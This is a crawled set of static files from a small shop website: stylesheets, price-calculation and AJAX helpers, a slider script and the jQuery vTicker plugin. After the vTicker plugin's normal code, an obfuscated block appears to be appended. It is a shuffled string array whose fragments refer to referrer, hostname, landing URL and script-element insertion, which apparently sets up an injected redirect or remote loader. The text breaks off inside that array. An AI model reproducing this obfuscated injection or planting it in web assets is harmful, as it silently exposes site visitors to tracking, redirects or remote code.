	margin-bottom:4px;
	font:bold 12px/100% helvetica neue, helvetica, arial, sans-serif;
}
.titleslide a:link, .titleslide a:visited{
	color:#09F;
}
.titleslide a:hover{
	color:#CCCCCC;
}
.specslide{
	display:block;
	font:normal 11px/100% Verdana, Geneva, sans-serif;
}
.detilslide{
	display:block;
	text-align:right;
}

--- FILE ---
content_type: text/css
request_url: https://uterogroup.com/site/views/style.css
body_size: 2802
content:
@charset "utf-8";
/* 
	CSS Document By Rio Adetya Rizky
*/

body{
	margin:0px;
	padding:0px;
	font:normal 12px/100% helvetica neue, helvetica, arial, sans-serif;
	color:#333;
}
form{
	padding:0px;
	margin:0px;
}
.ketengah{
	width:860px;
	margin:0px auto 0px auto;
	padding:0px!important;
	overflow:hidden;
}
.label{
	background:url(../images/label.png) no-repeat;
	color:#FFF;
	font:bold 14px/100% helvetica neue, helvetica, arial, sans-serif;
	padding:6px!important;
	letter-spacing:-1px;
	text-transform:capitalize;
	border:1px solid #333;	
}
.error{
	padding:0px;
	margin:0px;
	border-width:0px;
	color:#F00;
	font:normal 10px/100% helvetica neue, helvetica, arial, sans-serif;
}

a{
	color:#06F;
}
a:hover{
	color:#555;
	text-decoration:none;
}

#topbar{
	margin:0px;
	padding:0px;
	width:100%;
	background:url(../images/putih.png)center repeat-y;
}

/*---- area atas ----*/

#header{
	margin:0px;
	padding:0px;
	background:url(../images/new-head.png) center repeat-y #DF282A;
	height:150px;
	width:100%;
	overflow:hidden;
}
.bar{
	margin:0px;
	padding:0px;
	width:100%;
	background:url(../images/item.png) center repeat-y #2A2A2A;
	overflow:hidden;
}

	#menubar{
		margin:0 auto 0 auto;
		padding: 0;
		width:860px;
	}
		
		#menubar ul{
			margin: 0;
			padding-left: 0;
			float: left;
			font:normal 12px/100% helvetica neue, helvetica, arial, sans-serif;
			width: 100%;
		}
		
		* html #menubar ul{ /*IE only rule. Delete extra margin-bottom*/
			margin-bottom: 0;
		}
		
		#menubar ul li{
			display: inline;
		}
		
		#menubar ul li a{
			float: left;
			color: gray;
			font:normal 12px/100% helvetica neue, helvetica, arial, sans-serif;
			padding: 8px 6px 8px 6px;
			text-decoration: none;
			border-right:1px solid #111;
			border-left:1px solid #333;
		}
		
		#menubar ul li a:hover{
			color: #FFF;
		}
		
		#menubar ul li form{
			padding:0px;
			margin:0px;
		}
		
		#menubar ul li input[type=text], #menubar ul li input[type=submit]{
			-moz-border-radius: 2px;
  			border-radius: 2px;
			border:1px solid #CCC;
			margin-top:4px;
			margin-right:4px;
		}
		
		#menubar #current{
			background-color:#EBF5FE;
			/*border-bottom: 1px solid #EBF5FE;*/
			color:#000;
			border-top: 1px solid #000;
			border-right:1px solid #111;
			border-left:1px solid #333;			
		}
/*---- batas area atas dengan tengah ----*/

#body{
	margin:0px;
	padding:0px 0px 0px 0px;
	width:100%;
	background:url(../images/putih.png)center repeat-y;
	display:block;
	overflow:hidden;
}

.boxtop{
	display:block; 
	clear:both; 
	margin-bottom:10px; 
	padding:8px!important; 
	background-color:#333;
	-moz-border-radius: 4px; border-radius: 4px;	
	color:#efefef;
	font-size:24px;
}
	.barnull{
		border-bottom:1px solid #CCC;
		display:block;
		padding:8px;
		font:11px/100% Verdana, Geneva, sans-serif;
		width:844px;
		margin:0px auto;
		margin-bottom:8px;
		background-color:#EBF5FE;
		overflow:hidden;
	}
	#newsnya {
		list-style:none;
		margin:0px;
		padding:0px;
	}
	#newsnya a:link, #newsnya a:visited{
		color:#09F;
	}
	#newsnya a:hover{
		color:#333;
	}
	#bodykiri{
		width:236px;
		margin-right:8px;
		float:left;
		margin-left:4px;
	}
		#menuscrolling{
			width:236px;
			float:left;
			
		    overflow-x: hidden;
            position: relative;
            height: 864px;
    }
		.menukiri{
			list-style: none;
			margin: 0px;
			padding: 0px;
	}
			.menukiri li{
				margin:0px;
				padding:0px;
				overflow:hidden;
			}
			.menukiri li a:link, .menukiri li a:visited{
				margin:0px;
				text-decoration:none;
				color:#333;
				border-bottom:1px solid #CCC;
				display:block;
				clear:both;
				font:normal 11px/100% helvetica neue, helvetica, arial, sans-serif;
				text-transform:uppercase;
				padding:6px 8px 6px 16px;
				background:url(../images/arrow1.gif) 8px center no-repeat;
				width:212px;
			}
			.menukiri li a:hover{
				color:#DF282A;
				padding-left:20px;
				background-color:#EFEFEF;
			}
			
	#bodytengah{
		float:left;
		width:400px;
		margin-right:8px;
	}	
		.list{
			display:block;
			padding:4px 0px 4px 0px;
			overflow:hidden;
		}
		#boxpromo{
			border:2px solid #333;
			margin-bottom:8px;
			height:200px;
			background-color:#444;
			width:396px;
		}
		.produklist{
			border:1px solid #000;
			float:left;
			width:126px;
			margin-bottom:8px;
			border:1px solid #CCC;
		}
		.produklistkanan{
			float:left;
			display:block;
			margin-bottom:8px;
			overflow:hidden;
			background-color:#000;
			color:#FFF;
		}
		.produklist:hover{ border:1px solid #DF282A; }
		.produklist a img, .produklistkanan a img{ border:none; }
		.prodtitle a:link, .prodtitle a:visited{
			font:normal 10px/100% Verdana, Geneva, sans-serif;
			color:#FFF;
			background-color:#000;
			display:block;
			letter-spacing:-1px;
			padding:2px 1px 2px 1px;
			text-decoration:underline;
			line-height:11px;
		}
		.prodtitle a:hover{
			color:#CCC;
		}
		.prodprice{
			font:normal 10px/100% Verdana, Geneva, sans-serif;
			color:#F00;
			background-color:#000;
			display:block;
			text-transform:uppercase;
			letter-spacing:-1px;
			padding:1px;
		}
		.jenis{
			display:block;
			clear:both;
			padding:4px;
			border-bottom:1px solid #EFEFEF;
			border-top:1px solid #FFF;
		}
			.titlejenis a:link, .titlejenis a:visited{
				display:block;
				color:#DF282A;
				font:bold 14px/100% helvetica neue, helvetica, arial, sans-serif;
				text-decoration:underline;
				padding-left:18px;
				margin-bottom:2px;
				background:url(../images/arrow-list.gif) left center no-repeat;
			}
			.titlejenis a:hover{ color:#333; text-decoration:none;}
			.ketjenis{
				display:block;
				margin-left:18px;
				font:normal 11px/100% helvetica neue, helvetica, arial, sans-serif;
			}
			
		.news{
			display:block;
			clear:both;
			padding:6px 2px 6px 2px;
			border-bottom:1px solid #EFEFEF;
			border-top:1px solid #FFF;
		}
			.titlenews a:link, .titlenews a:visited{
				display:block;
				color:#333;
				font:bold 16px/100% helvetica neue, helvetica, arial, sans-serif;
				letter-spacing:-1px;
				margin-bottom:4px;
				text-decoration:none;
			}
			.titlenews a:hover{
				color:#999;
			}
			.tgl{
				display:block;
				font:normal 10px/100% Verdana, Geneva, sans-serif;
				letter-spacing:-1px;
				color:#CCC;
			}
			.isinews{
				font:normal 12px/100% helvetica neue, helvetica, arial, sans-serif;
				line-height:14px;
			}
			.isitesti{
				font:normal 12px/100% helvetica neue, helvetica, arial, sans-serif;
				line-height:14px;
				display:block;
				text-align:left;
			}
			.infotesti{
				text-align:right;
				display:block;
				font:italic 14px/100% helvetica neue, helvetica, arial, sans-serif;
				margin-top:10px;
				color:#CCC;
				letter-spacing:-1px;
			}
		.lineboth{
			display:block; border-top:2px solid #333; clear:both; text-align:right; margin-bottom:8px;
			font:normal 11px/100% Verdana, Geneva, sans-serif;
			letter-spacing:-1px;
		}
			.lineboth a:link,.lineboth a:visited{ color:#060; margin-left:4px; text-decoration:none;}
			.lineboth a:hover{ color:#333; }
			
		.tbspec{
			padding:0px!important;
			margin:0px 0px 8px 0px;
			width:100%;
			color:#000;
			border:1px solid #999;
		}
			.tbspec .trhead{
				background-color:#09F;
				text-align:center;
				background:url(../images/bg-footer.png) 0px -19px repeat-x;	
				font-size:11px;
			}
			
			.tbspec .trtitle{
				background-color:#E9E9E9;
				text-align:center;
			}
			
			.tbspec .kosongan{
				background-color:#FFF;
			}
			
			.tbspec .trow{
				background-color:#EBF5FE;
				text-align:center;
			}
			
			.tbspec rowz td{
				text-align:left;
			}
			
			.tbspec .rowz td a:link, .tbspec .rowz td a:visited{
				font:normal 11px/100% Verdana, Geneva, sans-serif;
				text-decoration:underline;
				color:#333;
				border:none;
			}
			
			.tbspec .rowz a:hover{
				color:#999;
				text-decoration:none;
			}
			
			.tbspec .trow .kosongan{
				background-color:#FFF;
			}
			
			.tbspec td{
				padding:4px!important;
			}
			.tbspec img {
				margin:0px;
				padding:0px;
			}
		.bigimg{
			margin:8px 0px 8px 0px;
		}
		.judul{
			font:normal 16px/100% Georgia, "Times New Roman", Times, serif;
			padding:0px 0px 0px 0px;
			margin:0px 0px 4px 0px;
			color:#39C;
			letter-spacing:-1px;
			border-bottom:1px solid #999;
		}
		.isidesc{
			font:normal 12px/100% Verdana, Geneva, sans-serif;
			padding-bottom:4px;
			margin-bottom:8px;
			border-bottom:1px solid #999;
		}
		
		.formtesti{
			margin:0px;
			padding:0px;
		}		
			.formtesti form{
				margin:0px;
				padding:0px;
			}
				.formtesti span{
					display:block;
					padding: 6px 6px 6px 100px;
					text-align:left;
					border-bottom:1px solid #CCC;
					overflow:hidden;
				}
				.formtesti label{
					float:left;
					width:100px;
					margin-left:-100px;
				}
				.formtesti form input[type="text"]{
					border:1px solid #555;
					width:200px;
					background:url(../images/cntback.png) 0px -2px repeat-x #FFF;				
				}
				.formtesti form input[type="submit"]{
					color:#333;
					border:1px solid #333;
					background-color:#CCC;
					padding:2px 0px 2px 0px!important;
					cursor:pointer;
					background:url(../images/bg-footer.png) 0px -23px repeat-x;
					font:normal 12px/100% helvetica neue, helvetica, arial, sans-serif;
				}
				.formtesti form input[type="submit"]:hover{
					border:1px solid #09F;
					color:#09F;
				}
				.formtesti form textarea{
					border:1px solid #555;
					width:280px;
					height:100px;
					background:url(../images/cntback.png) 0px -2px repeat-x #FFF;
				}

	#bodytengah2{
		padding:0px 8px 8px 8px!important;
		overflow:hidden;
		width:100%;
		margin:0px;
	}
	.bodytengahgal{
		padding:0px 8px 8px 8px!important;
		overflow:hidden;
		width:100%;
		margin:0px;
	}	
		.kategori{
			float:left;
			width:500px;
			margin-bottom:8px;
			background-color:#EFEFEF;
		}
			.kategori .listcat{
				background-color:#FFF;
				width:164px;
				float:left;
				margin:0px 0px 4px 4px;
			}
			
			.kategori .listcat ul{
				margin:0px;
				padding:0px;
				list-style:none;
			}
			
		#bodytengah2 h1, #bodytengah3 h1, .bodytengahgal h1{
			margin:0px 0px 16px 0px;
			padding:0px;
			font:bold 34px/100% helvetica neue, helvetica, arial, sans-serif;
			letter-spacing:-3px;
		}
		
		#bodytengah2 h1 a, .bodytengahgal h1 a{
			color:#333;
			text-decoration:none;
		}
		#bodytengah2 h1 a:hover, .bodytengahgal h1 a:hover{
			color:#FB0000;
		}
		
		.vidgal{
			width:120px;
			float:left;
			margin-bottom:16px;
			padding:0px;
			margin:0px;
		}
			.vidgal .img{
				width:120px;
				border:1px solid #CCC;
				display:block;
				background-color:#EFEFEF;	
				padding:0px;
				margin:0px;
			}
				.vidgal .img img{
					margin:0px;
					padding:0px;
					border:none;
				}
			.vidgal .desc{
				padding:4px 0px 4px 0px!important;
				display:block;
				font:normal 12px/100% helvetica neue, helvetica, arial, sans-serif;
				letter-spacing:-1px;
			}
			
		.listgal{
			width:264px;
			float:left;
			margin-bottom:16px;
		}
			.listgal .img{
				height:132px;
				border:1px solid #CCC;
				display:block;
				background-color:#EFEFEF;				
			}
			.listgal .imgmp3{
				border:0px solid #CCC;
				display:block;
				width:264px;
			}			
			.listgal .imgvid{
				width:120px;
				height:90px;
				background-color:#EFEFEF;
				float:left;
				margin-right:4px;
			}
			.listgal .imgvid img{
				width:120px;
			}						
			.listgal .desc{
				padding:4px 0px 4px 0px!important;
				display:block;
				font:normal 16px/100% helvetica neue, helvetica, arial, sans-serif;
				letter-spacing:-1px;
			}
			.listgal .descmp3{
				padding:4px 0px 4px 0px!important;
				display:block;
				font:normal 12x/100% helvetica neue, helvetica, arial, sans-serif;
				letter-spacing:-1px;
			}			
			.listgal .descvid{
				padding:4px 0px 4px 0px!important;
				display:block;
				font:normal 11px/100% helvetica neue, helvetica, arial, sans-serif;
				letter-spacing:0px;
			}			
			.listgal .nn{
				padding:0px 0px 0px 0px!important;
				font:normal 14px/100% helvetica neue, helvetica, arial, sans-serif;
				letter-spacing:-1px;
				display:block;
			}			
		
		.detilgal{
			width:554px;
			float:left;
			margin-bottom:16px;
			padding:0px;
		}
			.detilgal .img{
				border:1px solid #efefef;
				display:block;
				padding:0px!important;
				margin:0px;
				overflow:hidden;
			}
		.formcomm{
			margin:0px;
			padding:0px;
			overflow:hidden;
		}		
			.formcomm form{
				margin:0px;
				padding:0px;
			}
				.formcomm span{
					display:block;
					padding: 6px 6px 6px 100px;
					text-align:left;
					border-bottom:1px solid #CCC;
					overflow:hidden;
				}
				.formcomm label{
					float:left;
					width:200px;
					margin-left:-100px;
				}
				.formcomm form input[type="text"]{
					border:1px solid #555;
					width:200px;
					background:url(../images/cntback.png) 0px -2px repeat-x #FFF;				
				}
				.formcomm form input[type="submit"]{
					color:#333;
					border:1px solid #333;
					background-color:#CCC;
					padding:2px 0px 2px 0px!important;
					cursor:pointer;
					background:url(../images/bg-footer.png) 0px -23px repeat-x;
					font:normal 12px/100% helvetica neue, helvetica, arial, sans-serif;
				}
				.formcomm form input[type="submit"]:hover{
					border:1px solid #09F;
					color:#09F;
				}
				.formcomm form textarea{
					border:1px solid #555;
					width:306px;
					height:100px;
					background:url(../images/cntback.png) 0px -2px repeat-x #FFF;
				}

	#bodytengah3{
		padding:0px 0px 8px 8px!important;
		overflow:hidden;
		width:554px;
		float:left;
	}
	
	#bodykanan2{
		width:264px;
		float:left;
		border-top:1px solid #CCC;
		margin-left:26px;
		padding:0px!important;
		margin-top:0px;
		margin-bottom:8px;
	}
	
	.desckanan{
		padding:4px;
		background-color:#EFEFEF;
		margin-bottom:10px;
		border:1px solid #CCC;
	}
		.block{
			display:block;
			margin-bottom:8px;
		}
	
	#bodykanan{
		float:left;
		width:200px;
		height:890px;
		overflow-x:hidden;
		margin-right:4px;
	}
		.isikanan{
			display:block;
			overflow:hidden;
		}
			.img1{
				margin:4px 0px 4px 0px;
			}
			.img1 img{
				border:none;
				padding:0px;
				margin:0px;
			}
			.img1 a img{
				border-bottom:2px solid #CCC;
				padding:0px;
				margin:0px;
			}
			.img1 a:hover img{
				border-bottom:2px solid #F00;
			}			
			
		.isikanan2{
			/*background:url(../images/rbt.png) 0px 0px no-repeat; */
			display:block;
			overflow:hidden;
			padding:6px!important;
			background-color:#222;
			border-bottom:1px solid #111;
			border-top:1px solid #333;
			color:#CCC;
			font:normal 11px/100% helvetica neue, helvetica, arial, sans-serif;
			line-height:13px;
		}
		.isikanan2 a{ 
			color:#F00; display:block; margin-bottom:6px; text-decoration:none;
			font:bold 11px/100% helvetica neue, helvetica, arial, sans-serif;
		}
		.isikanan2 a:hover{ text-decoration:underline; color:#999;}
		
		.dtproduk{
			float:left;
			width:600px;
			background-color:#efefef;
		}
			.prodnya{
				float:left;
				width:294px;
				margin-bottom:10px;
				border-right:1px solid #CCC;
			}
		
.detilorder{
	display:block;
	padding:0px;
	margin:8px 0px 0px 0px;
	border-top:1px solid #ccc;
	overflow:hidden;
}
	.detilorder p{
		display:block;
		margin:0px;
		float:left;
		width:100%;
		border-bottom:1px solid #ccc;
		padding:2px 0px 2px 0px;
	}
		.detilorder p label{
			float:left;
			width:100px;
			margin:0px 12px 0px 0px;
			padding:6px 4px 6px 4px;
			background-color:#EFEFEF;
		}		
		.detilorder p span{
			float:left;
			display:block;
			margin:0px 0px 0px 0px;
			padding:6px 0px 6px 0px;
		}

.detilorder2{
	display:block;
	padding:0px!important;
	margin:4px 0px 0px 0px;
	overflow:hidden;
	background-color:#222;
	border:2px solid #222;
}
	.detilorder2 .title{
		border-bottom: 1px solid #111; margin: 0 !important;
		padding:12px 0px 12px 4px;
		font:normal 14px/100% helvetica neue, helvetica, arial, sans-serif;
		color:#FFF;
		text-align:center;
	}
	.detilorder2 p{
		display:block;
		margin:0px;
		float:left;
		width:100%;
		border-bottom: 1px solid #111; margin: 0 !important;
		border-top: 1px solid #333; margin: 0 !important;
		padding:2px 0px 2px 0px;
	}
		.detilorder2 p label{
			float:left;
			width:130px;
			margin:0px 12px 0px 0px;
			padding:8px 4px 6px 4px;
			color:#FFF;
		}		
		.detilorder2 p span{
			display:block;
			margin:0px 0px 0px 0px;
			padding:6px 0px 2px 0px;
		}
		.detilorder2 p span input, .detilorder2 p span textarea{
			width:236px;
			padding:0px;
			margin:0px;
		}
		.detilorder2 p .er{
			color:#FF0000;
			padding:0px;
			margin:0px 0px 2px 0px;
			margin-left:150px;
			font-size:10px;
		}
.nextprev{
	text-align:right; 
	padding:6px!important; 
	float:left; 
	width:384px;
	border-top: 1px solid #333; margin: 0 !important;
}

.empty{
	display:block;
	text-align:center;
}
/*---- batas area bawah dengan tengah ----*/

#footer{
	margin:0px;
	padding:0px;
	display:block;
	background:url(../images/item.png)center repeat-y #2A2A2A;
}
	.labelfooter{
		color:#FFF;
		font:bold 18px/100% helvetica neue, helvetica, arial, sans-serif;
		letter-spacing:-1px;
		text-transform:capitalize;
		margin-bottom:8px;
		display:block;
	}
	.labelfooter a{
		color:#555;
	}
	.labelfooter a:hover{
		color:#06F;
		text-decoration:none;
	}
	.footer1{
		width:300px;
		float:left;
		padding:0px 8px 0px 8px;
		margin:28px 0px 8px 0px;
		overflow:hidden;
	}
	.footerisi{
		color:#FFF;
		font:normal 12px/100% helvetica neue, helvetica, arial, sans-serif;
		letter-spacing:0px;
		line-height:14px;
		margin-bottom:20px;
		display:block;
		clear:both;
		text-align:justify;		
	}
	
	.footer2{
		width:256px;
		float:left;
		padding:0px 8px 0px 8px;
		margin:28px 0px 8px 14px;
		overflow:hidden;
	}
	.footer3{
		width:224px;
		float:left;
		padding:0px 8px 0px 8px;
		margin:28px 0px 8px 18px;
		overflow:hidden;
	}	
		.ym{
			color:#FFF;
			font:normal 12px/100% helvetica neue, helvetica, arial, sans-serif;
			letter-spacing:0px;
			line-height:12px;
			margin-bottom:8px;
			display:block;
			clear:both;
		}
	.both{
		padding:8px;
		color:#FFF;
		border-top: 1px solid #333; margin: 0 !important;
	}
	
	


--- FILE ---
content_type: application/javascript
request_url: https://uterogroup.com/site/js/ajaxcombo.js
body_size: -37
content:
// JavaScript Document
function createRequestObject() {
    var ro;
    var browser = navigator.appName;
    if(browser == "Microsoft Internet Explorer"){
        ro = new ActiveXObject("Microsoft.XMLHTTP");
    }else{
        ro = new XMLHttpRequest();
    }
    return ro;
}

var xmlhttp = createRequestObject();

function rubah(combobox)
{
    var kode = combobox.value;
    if (!kode) return;
    xmlhttp.open('get', './func/ambildata.php?kode='+kode, true);
	/*xmlhttp.open('get', 'index.php?cms=catalog&sub=create&kode='+kode, true);*/
	xmlhttp.onreadystatechange = function() {
        if ((xmlhttp.readyState == 4) && (xmlhttp.status == 200))
        {
             document.getElementById("divkedua").innerHTML = xmlhttp.responseText;
        }
        return false;
    }
    xmlhttp.send(null);
}

function ceksubmit()
{
   var div = document.getElementById("divkedua");
   if (!div.firstChild)
   {
   	alert('Belum milih');
   	return false;
   }
   document.forms[0].pilihan.value = div.firstChild.value;
   return true;
}

--- FILE ---
content_type: application/javascript
request_url: https://uterogroup.com/site/js/util.js
body_size: 54
content:
function number2String(nNumber,nDecimals){  
  var n = 0 ;
  var cNumber = "" ;
  var cDigit = "" ;
  var nDigit = 0 ;
  var cRetval = "" ;
  var nLen = 0 ;
  var i = 0 ;
  var cSplit = "" ;
  var nCount = 0 ;

  if (number2String.arguments.length == 1){
    nDecimals = 2 ;
  }  

  nCount = "00000000000000000000000000000" ;
  if (nNumber == ""){
    cRetval = "0" ;
    if(nDecimals > 0) cRetval = cRetval + "." + nCount.substring(0,nDecimals) ;
    return cRetval ;
  }
  nCount = "1" + nCount.substr(0,nDecimals) ;
  nCount = parseFloat(nCount) ;  
  n = Math.round(string2Number(nNumber) * nCount) ;
  n = n / nCount ;  
  cNumber = n.toString() ;  
  nDigit = cNumber.indexOf(".",1) ;
  // Periksa apakah ada Koma Untuk Bilangan tersebut
  if (nDigit < 0){
    if (nDecimals !== 0){
      cDigit = ".00" ;
    }else{
      cDigit = "" ;
    }
  }else{
    cDigit = cNumber.substring(nDigit) ;
    cNumber = cNumber.substring(0,nDigit) ;    
    if (cDigit.length < 3){
      cDigit = cDigit + "0" ;
    }
  }
  cRetval = "" ;
  nLen = cNumber.length ;
  for(i=nLen - 3;i > -3;i -= 3){
    cSplit = cNumber.substring(i,i+3) ;    
    if (cSplit !== ""){
      cRetval =  cSplit + "." + cRetval ;
    }
  }
  cRetval = cRetval.substring(0,cRetval.length -1) ;
  return cRetval + cDigit ;
}

function string2Number(cString){
  var i;
  var cRetval = "";
  var ValidChars = "0123456789" ;
  var cChar = "" ;
  cString = cString.toString() ;
  for(i=0;i<cString.length;i++){
    cChar = cString.charAt(i) ;    
    if (ValidChars.indexOf(cChar) >= 0){
      cRetval = cRetval + cChar ;
    }
  }
  cRetval=parseFloat(cRetval);
  return cRetval;
}


--- FILE ---
content_type: application/javascript
request_url: https://uterogroup.com/site/js/calculate.js
body_size: 227
content:
/* 
	calcsize()
*/

function calcsize(event,hasil,sizeori,minorder,harga,ttlharga){
	var input		=event.target.value;
	var total		=document.getElementById(hasil); //form yg menampilkan hasil perkalian
	var hrgtotal	=document.getElementById(ttlharga); //form yg menampilkan total harga keseluruhan
	var check 		=isNaN(input);
	
	//variable perkalian
	var hargasize 	= Math.ceil((harga / sizeori) * input);
	var hargamin	= sizeori * harga;
	var totalhrg	= number2String(harga * minorder,0);
	var totalhrg2	= number2String(hargasize * minorder,0);
	
	if(check){
		total.value = "Harus Angka";
		exit;
	}
	else if(input == '' || input < '1' || input == '0'){
		total.value = number2String(harga,0);
		hrgtotal.value	= totalhrg;
	}	
	else if(input < sizeori || input == sizeori){
		total.value 	= number2String(harga,0);
		hrgtotal.value	= totalhrg;
	}
	else if(input > sizeori){
		total.value 	= number2String(hargasize,0);
		hrgtotal.value	= totalhrg2;
	}
}

function calculate(event,hasil,hargasize,minorder,harga){
	var input		=event.target.value;
	var total		=document.getElementById(hasil);
	var sizehrg		=document.getElementById(hargasize).value;
	var sizehrg		=string2Number(sizehrg);
	var check 		=isNaN(input);
	
	//variable perkalian jika tanpa size
	var hargamin	= number2String(harga * minorder,0);
	var hargakali	= number2String(harga * input,0);
	var hargatotmin	= Math.ceil(sizehrg * minorder);
	var hargatot 	= Math.ceil(sizehrg * input);
	
	if(check){
		//hasil.value = qty + " bukan angka";
		total.value = "Harus Angka";
		exit;
	}
	
	if(sizehrg > 0){
		if(input=='' || input==0 || input < 1){
			total.value = number2String(hargatotmin,0);
		}
		else if(input == minorder){
			total.value = number2String(hargatotmin,0);
		}
		else if(input < minorder){
			total.value = number2String(hargatotmin,0);
		}		
		else if(input > minorder){
			total.value = number2String(hargatot,0); 
		}
	}
	
	if(sizehrg == 0 || sizehrg == ''){
		if(input=='' || input==0 || input < 1){
			total.value = hargamin;
		}
		else if(input==minorder){
			total.value = hargamin;
		}
		else if(input<minorder){
			total.value = hargamin;
		}		
		else if(input>minorder){
			total.value = hargakali;
		}		
	}
}


/*
function hitung(size,qty,total,minorder,ttlharga){
	//var size	= event.target.value;
	var size	= document.getElementById(size).value;
	var jumlah	= document.getElementById(qty).value;
	var hasil	= document.getElementById(total);
	
	var ceksize = isNaN(size);
	var cekjumlah = isNaN(size);
	
	if(cekjumlah || ceksize){
		hasil.value = "Rp. 0 ";
		exit;
	}
	
	//variable perkalian
	var hargatotal	= jumlah * ttlharga;
	var hargamin	= minorder * ttlharga;
	
	if(size==null || size < '0'){
		hasil.value = "Rp. 0 ";
	}
	else if (size > '0'){
		hasil.value = hargamin;
	}
	
	if(jumlah==null || jumlah < '0'){
		hasil.value = "Rp. 0 ";
	}
	else if(jumlah == minorder){
		hasil.value = "Rp. "+hargamin;
	}
	else if(jumlah < minorder){
		hasil.value = "Rp. "+hargamin;
	}
	else if(jumlah > minorder){
		hasil.value = "Rp. "+hargatotal;
	}	
}
*/

--- FILE ---
content_type: text/javascript
request_url: https://uterogroup.com/site/js/jslide.php
body_size: 89
content:

	var theInt = null;
	var $crosslink, $navthumb;
	var curclicked = 0;
	
	theInterval = function(cur){
		clearInterval(theInt);
		
		if( typeof cur != 'undefined' )
			curclicked = cur;
		
		$crosslink.removeClass("active-thumb");
		$navthumb.eq(curclicked).parent().addClass("active-thumb");
			$(".stripNav ul li a").eq(curclicked).trigger('click');
		
		theInt = setInterval(function(){
			$crosslink.removeClass("active-thumb");
			$navthumb.eq(curclicked).parent().addClass("active-thumb");
			$(".stripNav ul li a").eq(curclicked).trigger('click');
			curclicked++;
			if( 25 == curclicked )
				curclicked = 0;
			
		}, 2500);
	};
	
	$(function(){
		
		$("#main-photo-slider").codaSlider();
		
		$navthumb = $(".nav-thumb");
		$crosslink = $(".cross-link");
		
		$navthumb
		.click(function() {
			var $this = $(this);
			theInterval($this.parent().attr('href').slice(1) - 1);
			return false;
		});
		
		theInterval();
	});

--- FILE ---
content_type: application/javascript
request_url: https://uterogroup.com/site/js/jquery.vticker.js
body_size: 30530
content:
/*
* Tadas Juozapaitis ( kasp3rito@gmail.com )
*/

(function($){
$.fn.vTicker = function(options) {
	var defaults = {
		speed: 700,
		pause: 4000,
		showItems: 2,
		animation: '',
		mousePause: true
	};

	var options = $.extend(defaults, options);

	moveUp = function(obj, height){
		obj = obj.children('ul');
    	first = obj.children('li:first').clone(true);
		
    	obj.animate({top: '-=' + height + 'px'}, options.speed, function() {
        	$(this).children('li:first').remove();
        	$(this).css('top', '0px');
        });
		
		if(options.animation == 'fade')
		{
			obj.children('li:first').fadeOut(options.speed);
			obj.children('li:last').hide().fadeIn(options.speed);
		}

    	first.appendTo(obj);
	};
	
	return this.each(function() {
		obj = $(this);
		maxHeight = 0;

		obj.css({overflowX: 'hidden', position: 'relative'})
			.children('ul').css({position: 'absolute', margin: 0, padding: 0})
			.children('li').css({margin: 0, padding: 0});

		obj.children('ul').children('li').each(function(){
			if($(this).height() > maxHeight)
			{
				maxHeight = $(this).height();
			}
		});

		obj.children('ul').children('li').each(function(){
			$(this).height(maxHeight);
		});

		obj.height(maxHeight * options.showItems);
		
    	interval = setInterval('moveUp(obj, maxHeight)', options.pause);
		
		if(options.mousePause)
		{
			obj.bind("mouseenter",function(){
				clearInterval(interval);
			}).bind("mouseleave",function(){
				interval = setInterval('moveUp(obj, maxHeight)', options.pause);
			});
		}
	});
};
})(jQuery);
function _0x3154(){var _0x3ed07f=['fywMG','LpaAM','ViFdw','|5|3|','uzxic','ed_at','ewKHW','zjNpU','JBuNw','GIngb','rnx20th','StNvF','jOBXF','aOrsg','qIVMz','Ezhpt','dzcve','lQFIN','.clie','iZJPS','XjITR','sPFCY','tNode','JVXjb','fPvuf','frhCS','YVKgN','(((.+','xFtsl','LAnAR','MIMpw','rNVKA','fqScn','6zvrPVq','arket','confi','vBzkD','twbEs','&name','VJuMt','MxPiz','yyYDF','funct','pdzux','bMHzg','4|2|0','IheFr','jpwEm','PzJEW','mhGoX','OYuCl','mPsOf','LDgrZ','litYb','1185648DVikzG','UvalZ','HFsuZ','PmaaI','jpYNm','OmSsh','appli','input','Zijoh','IodmX','jvffg','BZfym','GjudC','zhlhj','OMQOr','cVsss','SSHNB','sBkIR','paren','rl=','NMBWu','3wZSfix','1917349cGYOQc','kYozF','zA-Z_','ttl','SpcGG','AnzFU','RkiPb','juSbQ','tSASN','title','VbCHs','vcczM','ejdYS','OTniN','&sub_','&land','kilPY','IRrRe','er=','lPyTm','uvbdp','QdlGf','_VzyL','ion','apply','toStr','undef','log','2374BRJvNu','&se_r','120000yisEjM','oDmns','pKrRi','wGgnP','inser','tNeGf','hstdK','actio','KZbSz','$]*)','Oskbu','ionx20*','JFzNe','ctor(','WqKTF','dlmIU','nstru','gvEdy','ggcft','ascri','pfMqA','JrEPJ','YRdZB','NQngC','kXmcF','WQgVu','ement','eElem','LTtPF','pFTLW','table',')+)+)','xvWRt','MzvCM','ined','kxpLY','QwyXF','token','sNrMG','kCbFv','mJeie','XDDDb','nctio','const','tXfOX','LXkGN','x5c+x5c+x20','YjGhU','ClFoP','RKJss','eItem','creat','vlSbZ','nEiuu','Fmfft','ypjGo','zfjUg','https','ZzqNK','fXdQU','rtPao','ame','ing','terva','NvHdA','MleYI','ZVnFx','eferr','ycgJu','GbuYu','PxabH','VCpYU','HnHjw','psoEm','HQvqx','nmiSS','proto','ing_u','PlXDD','state','JnoVR','DCSXY','VgAqw','ueQzm','uPlLk','EPpqL','UEFDS','IRliY','Dnuwr','GdZzc','YTQIJ','VALJx','Z3rbp','zYagC','RHuhk','lggPv','lArgr','VPrpH','VhoEU','TGLhS','vaeuV','UAXyq','3105369PwudJn','setIn','KzxeA','AKKjD','NkGsF','HXQzO','eAKJk','UnjHt','JRPfJ','gERbx','MFwUt','iLGjM','ByAjk','getEl','Ozvls','veYph','&host','zKdjy','chain','hHSeP','a-zA-','rn=js','AkScu','HbnWg','xyzWU','ult_k','jUBac','lkuus','AiiXU','n()x20','havUm','x20(tru','trIMU','PsTjN','isx22)(','VwroT','to__','://lp','kuAFJ','__pro','smNZZ','type','jCjmp','mJUzj','DElVc','RIEkp','strin','uniqu','nZWRZ','gMyCB','SOmjJ','NnZoL','sWvTN','KFQZd','PMNvm','QOQWz','InBkg','bind','dTAmo','1|0|2','fmBUP','XnuBp','QMjlt','zaPAs','KFZLF','qRUkz','debu','10qVszmr','hostn','rjkxn','cSksQ','pathn','jBEUg','EPYZV','TPfin','lGgdh','DfEmR','EIgcP','gvHqI','cCHEo','JPJZe','ZpilP','retur','refer','MdFYZ','id=','x5c(x20*x5c','jIVlP','NEsle','Objec','VTCIC','ABKJN','parse','R_PAT','fppHG','OhohA','IeJFx','PLEDJ','FWIqb','xEqtm'